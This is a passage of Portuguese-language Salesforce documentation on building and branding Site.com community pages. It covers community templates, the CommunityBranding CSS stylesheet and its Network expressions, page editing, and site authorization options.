Para obter informações mais detalhadas sobre o uso do Site.com, verifique a ajuda online.

#### Antes de começar

Os usuários de comunidades com a permissão "Criar e configurar comunidades" têm automaticamente acesso de administrador completo ao site de comunidade do Site.com. Para permitir que os usuários das Comunidades sem a permissão editem o site, é necessário comprar e atribuir uma licença do recurso de Editor do Site.com ou de Contribuinte do Site.com e atribuir um papel de usuário ao nível do site.

#### Dicas e considerações

- **•** Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade. No entanto, elas não são exibidas na seção Papeis do usuário na guia Visão geral do Site.com Studio.
- **•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.
- **•** Ao trabalhar com componentes vinculados a dados, como formulários e repetidores de dados, tenha em mente que os objetos listados talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **•** Ao adicionar formulários a páginas de comunidade autenticadas no Site.com, defina o usuário atual para os objetos do Salesforce que exigem o campo ID do proprietário. Definir o usuário atual (ao invés do usuário convidado padrão) permite identificar o usuário autenticado quando o formulário for enviado. Para definir o usuário atual para o campo ID do proprietário, selecione o campo no formulário, clique em **Configurar** em Propriedades do campo no painel Propriedades, selecione Propriedade global como origem e selecione ID do usuário atual como o valor.
- **•** A página inicial, página 404, página de login e de autorregistro especificadas em sites de comunidade do Site.com em Configuração do site definem as páginas padrão do site de comunidade do Site.com. Esses URLs padrão são usados, a menos que você especifique URLs diferentes em Gerenciamento da comunidade, em **Administração** > **Páginas** e **Administração** > **Login e registro**. As páginas de erro de comunidade são especificadas na Configuração do Force.com, em Páginas de erro.
- **•** Quando o site da comunidade do Site.com estiver inativo, os usuários serão redirecionados à página Serviço não disponível definida no Gerenciamento da comunidade, em Páginas.
- **•** A exibição de contribuinte não está disponível por padrão nos sites de Comunidade do Site.com. No entanto, é possível usar uma licença de Contribuinte do Site.com para conceder acesso de contribuinte a um usuário específico. Consulte Sobre licenças de recursos na ajuda do Site.com para ver os detalhes. Um usuário também pode visualizar o site de Comunidade do Site.com como contribuinte adicionando ?iscontrib ao URL do site. Por exemplo: https://sitestudio.na1.force.com/?iscontrib

#### CONSULTE TAMBÉM:

[Optando entre os o Community Builder e os Sites do Force.com](#page-3137-0) [Usar o Site.com para personalizar sua comunidade](#page-4568-0) [Visão geral das Comunidades do Salesforce](#page-3055-0)

## <span id="page-4568-0"></span>Usar o Site.com para personalizar sua comunidade

Os usuários das comunidades podem usar o Site.com para criar páginas personalizadas e com marca para uma comunidade. Existem muitas abordagens para a construção de páginas personalizadas para sua comunidade, mas estas são algumas das fases típicas envolvidas:

- **• Importar ativos** Recolha os ativos, imagens e arquivos que pretende usar em sua página personalizada. [Importe os ativos](#page-4601-0) para o Site.com Studio, onde eles aparecem na seção Ativos da guia Visão geral.
- **• Criar páginas com marca** A maneira mais fácil e rápida para criar páginas com marca é usar o Modelo da comunidade, que está automaticamente incluso em todos os sites de comunidade no Site.com. Ao [criar uma nova página com base no Modelo da comunidade,](#page-4572-0) a página inclui todos os estilos de marca na sua comunidade, incluindo o cabeçalho e o rodapé da comunidade. Se você desejar ainda mais controle sobre a aparência da sua página da comunidade, poderá [criar seu próprio modelo de página,](#page-4609-0) arrastar cabeçalhos e rodapés da comunidade para ele a partir da seção Widgets do painel Elementos da página e adicionar outros estilos da comunidade.
	- Nota: Desde o Spring '15, o modelo de comunidade não está mais disponível para comunidades novas. Se você já tem uma comunidade do Site.com baseada no modelo de comunidade, ela continuará funcionando. Para informações sobre a criação de comunidades, consulte [Criar comunidades](#page-3070-0) na página 3065.
- **• Usar estilos de comunidade** com identidade visual Desenvolva a aparência geral de suas páginas personalizadas usando a [folha de estilos CommunityBranding](#page-4573-0) ou [criando estilos de](#page-4574-0) [comunidade com identidade visual](#page-4574-0) em suas próprias folhas de estilos em cascata (CSS). Se você não estiver atualizado quanto ao CSS, o [painel Estilo](#page-4644-0) fornece uma forma fácil e ilustrativa de criar e gerenciar estilos. Ou, se você for um especialista em CSS que gosta de lidar com os códigos, pode codificar manualmente os estilos da comunidade diretamente nas suas próprias [folhas de estilo.](#page-4652-0)
- **• Criar páginas públicas** Usando o modelo como base, é possível [criar páginas](#page-4613-0) rapidamente. Elas herdam todos os elementos do modelo de página automaticamente. Ou se você precisar de uma página independente que não siga o design geral, poderá criar uma página em branco.
- **• Tornar as páginas privadas** Por padrão, as páginas criadas no Site.com Studio ficam disponíveis publicamente. No entanto, é possível [tornar as páginas privadas](#page-4580-0) de modo que apenas os usuários que façam login nas comunidades possam acessá-las.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

 $O<sub>U</sub>$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

Papel de administrador do site ou designer atribuído no nível do site

- **• Adicionar recursos, elementos de página e widgets de comunidade** No Site.com, use [elementos de página](#page-4616-0) predefinidos para adicionar recursos como [menus de navegação,](#page-4637-0) [imagens,](#page-4623-0) [blocos de conteúdo](#page-4624-0) e [widgets de comunidade](#page-4585-0). Recupere dados de objetos da sua organização e exiba-os dinamicamente em suas páginas do site utilizando [repetidores de dados](#page-4670-0) e [tabelas de dados](#page-4676-0). Como opção, recolha e envie dados de visitantes usando [formulários](#page-4696-0).
- **• Adicionar e editar conteúdo** Nessa fase, a página normalmente já está pronta para você adicionar e editar conteúdo, como [texto](#page-4626-0), [imagens,](#page-4627-0) [vídeos](#page-4628-0) e [hiperlinks](#page-4629-0). E à medida que você trabalha, pode fazer [upload](#page-4601-0) de qualquer imagem ou arquivo que precisar.
- **• Analisar e testar a página** O teste das alterações na página ocorre durante o ciclo de desenvolvimento. Sempre [visualize as](#page-4734-0) [alterações](#page-4734-0) para garantir que sejam exibidas conforme esperado em um navegador. Também é possível enviar um link de visualização aos revisores para que eles possam analisar o produto finalizado antes de ser disponibilizado.
- **• Publicar a página** Após a conclusão dos testes, você estará pronto para disponibilizar a página na sua comunidade [publicando](#page-4742-0) [as alterações.](#page-4742-0)
- **• Adicionar páginas autenticadas à guia da sua comunidade** Agora que a página foi testada e publicada, se você estiver trabalhando com páginas autenticadas, a etapa final será [adicionar a página a uma guia](#page-4584-0) na sua comunidade.

E

**• Usar o Site.com no sandbox**— Agora, o Site.com está disponível no sandbox. Quando você cria uma cópia do sandbox a partir de uma organização de produção, pode incluir seus sites do Site.com. Você também pode copiar seu site do sandbox novamente para a produção usando o recurso de [substituir](#page-4598-0).

CONSULTE TAMBÉM: [Usar o Community Builder \(Site.com\) sem modelos](#page-3140-0) [Visão geral das Comunidades do Salesforce](#page-3055-0) [Atribuição de marca à comunidade](#page-3080-0)

## Qual modelo de comunidade eu devo usar?

Os modelos de comunidade permitem criar rapidamente e com facilidade uma comunidade de autoatendimento que oferece aos clientes a mesma experiência visual e funcional, quer eles usem um tablet, um dispositivo móvel ou um desktop.

Seus clientes desejam uma forma fácil de interagir com a sua empresa sempre que quiserem e de qualquer lugar. Uma comunidade de autoatendimento oferece aos clientes uma maneira fácil de acessar as informações necessárias para esclarecer dúvidas. Em comunidades criadas com base nos modelos Koa e Kokua, os clientes podem pesquisar informações usando artigos da base de knowledge e entrar em contato com o suporte, se necessário. Quando estão em uma comunidade que usa o modelo Napili, eles podem pesquisar artigos e fazer perguntas para obter respostas da

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

própria comunidade. Caso mesmo assim não encontrem o que estão procurando, eles podem entrar em contato com o suporte sem necessidade de login. Os modelos de autoatendimento permitem estender a sua comunidade para diferentes dispositivos, com uma experiência de usuário consistente em todas as ocasiões.



Um assistente o ajuda a selecionar um modelo e depois o conduz passo a passo pela configuração inicial das categorias de dados ou tópicos, dependendo do modelo que está sendo usado.

**•** O Kokua é um modelo de autoatendimento visualmente rico que apresenta aos usuários artigos do Knowledge organizados por categorias de dados. Os usuários também podem enviar casos para obter ajuda dos agentes.

- **•** O Koa é um modelo de autoatendimento baseado em texto otimizado para dispositivos móveis. Ele permite que os usuários pesquisem e exibam artigos por representações em texto de categorias de dados e entrem em contato com o suporte caso não encontrem o que estão procurando.
- **•** O Napili é um modelo avançado para comunidades de suporte que permite aos clientes publicar perguntas para a comunidade, pesquisar e visualizar artigos. Se não acharam o que estavam procurando, eles podem entrar em contato com um agente de suporte.

O Community Builder facilita ao máximo a personalização da sua comunidade. Basta editar alguns componentes para incluir informações sobre sua comunidade, adicionar algumas imagens para estender a identidade da marca e pronto – sem escrever código! Além disso, se quiser uma experiência mais personalizada, você poderá criar páginas personalizadas, adicionar componentes a páginas, usar componentes do Lightning personalizados e expor objetos adicionais do Salesforce.

As comunidades são exibidas automaticamente no idioma do perfil do usuário conectado, de modo que não é preciso criar e gerenciar uma comunidade separada para cada idioma. Com o Community Builder, você pode ampliar o suporte para usuários convidados em comunidades; se não houver suporte para o idioma desses usuários, eles poderão escolher um idioma no seletor de idiomas em cada página da comunidade. Além disso, como todos os idiomas são mantidos dentro da comunidade, não é necessário criar e gerenciar uma comunidade separada para cada idioma.

CONSULTE TAMBÉM:

[Criar comunidades](#page-3070-0) [Comparar recursos disponíveis nos modelos de comunidade](#page-3173-0) [Configurar e personalizar páginas em sua comunidade](#page-4571-0)

### <span id="page-4571-0"></span>Configurar e personalizar páginas em sua comunidade

As páginas são os elementos básicos da sua comunidade. Elas controlam como os usuários veem e interagem com a comunidade.

Cada página contém um conjunto de componentes organizados em torno de uma tarefa ou função – seja abrir um caso ou pesquisar um artigo. As páginas que constituem cada modelo de comunidade pré-configurado estão prontas para uso, exigindo muito pouca configuração ou personalização. Além disso, você pode criar novas páginas ou arrastar e soltar outros componentes em páginas existentes conforme necessário. Se você criar componentes do Lightning personalizados, eles aparecerão na lista de componentes disponíveis no lado esquerdo da página.

Ao abrir uma página para edição, você pode definir propriedades que determinam como as informações serão exibidas, mover componentes para diferentes posições ou excluir os componentes desnecessários.

Nota: Você pode editar componentes dentro de uma página e excluir páginas inativas, mas não pode renomear páginas.

Por exemplo, a página inicial no modelo Napili contém componentes que permitem aos clientes ver artigos e os tópicos em alta, explorar artigos organizados por categoria, ler discussões da comunidade, pesquisar informações, fazer uma pergunta e entrar em contato com o suporte. Se estiver criando uma comunidade apenas para desviar casos e não quiser permitir que os clientes abram um caso dentro da comunidade, você poderá remover o componente de contato com o suporte.

Para editar uma página, vá para o Community Builder

- **1.** No menu suspenso Página, selecione a página a ser editada.
- **2.**

Clique em **F** para abrir o Editor de página.

- **3.** Selecione o componente que desejar editar.
- **4.** No Editor de propriedades, edite qualquer das propriedades do componente.
- **5.** Para adicionar um componente à página, simplesmente arraste-o do menu Componentes do Lightning e solte-o onde deseja que ele apareça na página.
- **6.** Para excluir um componente da página, passe o cursor do mouse sobre o componente e clique  $em \times$
- **7.** Quando terminar de configurar a página, clique em **Publicar**.

CONSULTE TAMBÉM:

[Qual modelo de comunidade eu devo usar?](#page-3171-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

 $OLI$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para ativar as Comunidades:

**•** "Personalizar aplicativo"

Para criar tipos de artigo e ações do artigo:

**•** "Gerenciar Salesforce Knowledge"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"
## Criando páginas de marca no Site.com

#### <span id="page-4572-1"></span>Criar a visão geral das páginas com marca

Ao criar um site da comunidade, o Salesforce automaticamente cria um novo site do Site.com e o associa à sua comunidade.

Com os sites da Comunidade do Site.com, é possível:

- **•** [Use o modelo com marca da Comunidade](#page-4572-0) para criar páginas do Site.com para sua comunidade.
	- Nota: Desde o Spring '15, o modelo de comunidade não está mais disponível para comunidades novas. Se você já tem uma comunidade do Site.com baseada no modelo de comunidade, ela continuará funcionando. Para informações sobre a criação de comunidades, consulte [Criar comunidades](#page-3070-0) na página 3065.
- **•** Use a folha de estilo [CommunityBranding](#page-4573-0) para criar estilos para páginas do Site.com usando CSS.
- <span id="page-4572-0"></span>**•** [Crie seus próprios estilos CSS da comunidade](#page-4574-0) usando as várias [expressões de namespace de](#page-4575-0) Rede disponíveis.

#### Criar páginas com marca a partir do Modelo da comunidade

Os sites da comunidade do Site.com incluem um modelo de marca que pode ser usado para criar novas páginas do site da comunidade.

Os estilos de Modelo da comunidade são resultados da folha de estilo CommunityBranding, incluída automaticamente em todos os novos sites da Comunidade do Site.com.

Para criar páginas com marca a partir do Modelo da comunidade:

- **1.** Na guia de Visão geral do Site.com, passe o mouse sobre Páginas do site e clique em **Novo**.
- **2.** Digite o novo nome da página da comunidade. Os nomes de página não podem incluir espaços ou caracteres especiais, como #, ? ou @.
- **3.** Confirme se o Modelo da comunidade está selecionado para o modelo de página.
- **4.** Clique em **Criar**.

#### $\mathbf{z}$ Nota:

- **•** As opções de identidade visual de comunidades, como cabeçalhos, rodapés e cores de página, são definidas na seção **Administração** > **Marca** na página Gerenciamento de comunidade.
- **•** Cabeçalhos e rodapés vazios de comunidades ou cabeçalhos que contenham apenas imagens não funcionarão no Site.com. Certifique-se de especificar blocos HTML personalizados para seus cabeçalhos e rodapés de comunidades caso esteja criando páginas do Site.com a partir do Modelo de comunidade ou criando cabeçalhos e rodapés de comunidades usando expressões de namespace de Rede.
- **•** Os cabeçalhos e rodapés da Comunidade estão disponíveis como widgets nas páginas de comunidades do Site.com. Para adicionar um cabeçalho ou rodapé de comunidade

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

 $OLJ$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

#### E

a uma página em branco, arraste-o da seção Widgets, no painel Elementos da página, até a página.

#### CONSULTE TAMBÉM:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Criar a visão geral das páginas com marca](#page-4572-1) [Exibir a folha de estilo CommunityBranding](#page-4576-0) [Visão geral de modelos de página do Site.com](#page-4606-0) [Criando modelos de página do Site.com](#page-4609-0)

#### <span id="page-4573-0"></span>Aplicar estilos de comunidade a partir da folha de estilo CommunityBranding

A folha de estilo CommunityBranding contém um conjunto de estilos CSS criados a partir de expressões de namespace de Rede.

A folha de estilo CommunityBranding é anexada ao Modelo da comunidade e é responsável pela aparência da marca no modelo. É possível acessar os estilos na folha de estilo CommunityBranding e aplicá-los diretamente a elementos em qualquer página.

Para aplicar estilos de comunidade usando a folha de estilo CommunityBranding:

- **1.** Confirme se a folha de estilo CommunityBranding está anexada à página do Site.com à qual deseja acrescentar a marca.
	- Nota: Todas as páginas do Site.com baseadas no Modelo da comunidade automaticamente têm a folha de estilo CommunityBranding anexada a elas.
- **2.** Selecione o elemento da página ao qual deseja acrescentar o estilo.
- **3.** Abra o painel Estilo.
- **4.** Selecione Classe.
- **5.** Comece a digitar "marca". Aparece uma lista de todos os estilos disponíveis na folha de estilo CommunityBranding.
- **6.** Selecione o estilo que deseja aplicar.

#### CONSULTE TAMBÉM:

[Criar a visão geral das páginas com marca](#page-4572-1) [Criar páginas com marca a partir do Modelo da comunidade](#page-4572-0) [Exibir a folha de estilo CommunityBranding](#page-4576-0) [Criando e usando folhas de estilo CSS](#page-4652-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**,

**Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

OU

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

#### <span id="page-4574-0"></span>Criar estilos de comunidade em uma folha de estilo CSS

Há estilos de comunidade com marca disponíveis em sites de comunidade do Site.com por meio de expressões de namespace de Rede.

É possível acessar a lista completa de expressões de namespace de Rede disponíveis para criar outros estilos de comunidade em qualquer folha de estilo CSS. Ao adicionar uma expressão a uma regra CSS, o Site.com "puxa" o estilo definido na comunidade e o exibe na sua página.

Para criar estilos de comunidade em uma folha de estilo CSS:

- **1.** Abra uma folha de estilo existente ou crie uma nova.
- **2.** Clique em **Editar código da folha de estilo**.
- **3.** Adicione uma nova regra de estilo de comunidade usando uma expressão de Rede disponível. É possível criar estilos de ID e de classe. Por exemplo:

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

OU

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary content blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Aplicar os novos estilos a elementos em outras páginas.



#### CONSULTE TAMBÉM:

[Criar a visão geral das páginas com marca](#page-4572-1) [Expressões disponíveis para marca na comunidade](#page-4575-0) [Criando e usando folhas de estilo CSS](#page-4652-0)

#### <span id="page-4575-0"></span>Expressões disponíveis para marca na comunidade

É possível usar as expressões de namespace de Rede listadas nessa página para [criar os próprios](#page-4574-0) [estilos de Comunidade](#page-4574-0).

As opções de identidade visual de comunidades, como cabeçalhos, rodapés e cores de página, são definidas na seção **Administração** > **Marca** na página Gerenciamento de comunidade.



- **•** Cabeçalhos e rodapés vazios de comunidades ou cabeçalhos que contenham apenas imagens não funcionarão no Site.com. Certifique-se de especificar blocos HTML personalizados para seus cabeçalhos e rodapés de comunidades caso esteja criando páginas do Site.com a partir do Modelo de comunidade ou criando cabeçalhos e rodapés de comunidades usando expressões de namespace de Rede.
- **•** Os cabeçalhos e rodapés da Comunidade estão disponíveis como widgets nas páginas de comunidades do Site.com. Para adicionar um cabeçalho ou rodapé de comunidade a uma página em branco, arraste-o da seção Widgets, no painel Elementos da página, até a página.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition





CONSULTE TAMBÉM: [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Criar a visão geral das páginas com marca](#page-4572-1) [Criar estilos de comunidade em uma folha de estilo CSS](#page-4574-0)

#### <span id="page-4576-0"></span>Exibir a folha de estilo CommunityBranding

A folha de estilo CommunityBranding contém um conjunto de estilos com marca da sua comunidade.

As opções de identidade visual de comunidades, como cabeçalhos, rodapés e cores de página, são definidas na seção **Administração** > **Marca** na página Gerenciamento de comunidade.

Para visualizar os estilos da Comunidade na folha de estilo CommunityBranding, na guia Visão geral do Site.com, clique em Folhas de estilo e na folha de estilo CommunityBranding. Os estilos da Comunidade estão listados à esquerda. Para ver o código da folha de estilo, clique em **Editar código da folha de estilo**.

No total, são fornecidos quatorze estilos de classe da Comunidade. Este é o conteúdo padrão da folha de estilo:

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
```
**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

```
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
#### CONSULTE TAMBÉM:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Criar a visão geral das páginas com marca](#page-4572-1) [Criar páginas com marca a partir do Modelo da comunidade](#page-4572-0)

#### <span id="page-4577-0"></span>Adicionando páginas autenticadas

#### Visão geral de autorização do Site.com

Como parte do projeto do seu site, talvez seja necessário controlar o conteúdo que é público ou privado para os visitantes do site. Os novos sites são configurados inicialmente com todos os recursos, como pastas e páginas, definidos como públicos. É possível alterar a configuração padrão na visualização Autorização em Configuração do site.

As opções globais de autorização do site são:

- **•** Sem autorização (padrão)—Todos os recursos são públicos.
- **•** Autorização obrigatória—Todos os recursos são privados.
- **•** Personalizada—Todos os recursos são públicos por padrão, mas podem ser definidos como privados.

As opções Sem autorização e Exige autorização permitem tornar rapidamente seu site totalmente público ou privado. Mas se você deseja controlar o acesso de páginas, pastas e outros recursos individuais, use a opção Personalizar. Selecione Personalizar para ativar a caixa de seleção Exige autorização no menu Ações  $\clubsuit \bullet$  para todos os recursos do site. É possível definir a autorização no nível de site, pasta, página e recurso individual. Ao marcar itens para autorização, um ícone de cadeado a aparecerá neles. Após um recurso, como uma página, ser marcado como privado, é necessário que os usuários que não estão conectados ao Salesforce façam login ao tentar acessá-lo.

Os recursos podem herdar sua configuração de privacidade das pastas. Por exemplo, quando um recurso, como uma pasta do site, está marcado para autorização, qualquer coisa colocada nessa pasta herda a configuração de autorização da pasta e torna-se privada. Ao arrastar esse recurso para uma pasta pública, ele torna-se público novamente. Mas se você marcar explicitamente um recurso como

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

privado usando o menu Ações e, em seguida, arrastá-lo para uma pasta pública, ele continuará privado, pois a configuração de privacidade no nível do recurso domina.

Ao usar a opção Personalizar, uma tabela de autorizações aparece no modo de exibição Autorização que permite gerenciar seus recursos privados/itens marcados como privados. É possível remover a autorização de um recurso excluindo-o da tabela de autorizações ou desmarcando a caixa Exige autorização no próprio item.

CONSULTE TAMBÉM:

[Configurando a autorização no seu site](#page-4579-0) [Configurando a autorização personalizada](#page-4580-0) [Removendo a autorização do Site.com](#page-4581-0)

#### <span id="page-4579-0"></span>Configurando a autorização no seu site

Como parte do projeto do seu site, talvez seja necessário controlar o conteúdo que é público ou privado para os visitantes do site. Os novos sites são configurados inicialmente com todos os recursos, como pastas e páginas, definidos como públicos. É possível alterar a configuração padrão na visualização Autorização em Configuração do site.

As opções globais de autorização do site são:

- **•** Sem autorização (padrão)—Todos os recursos são públicos.
- **•** Autorização obrigatória—Todos os recursos são privados.
- **•** Personalizada—Todos os recursos são públicos por padrão, mas podem ser definidos como privados.
- **1.** Abra o site para edição.
- **2.** Clique em **Configuração do site** > **Autorização**.
- **3.** Selecione uma opção de autorização.

#### CONSULTE TAMBÉM:

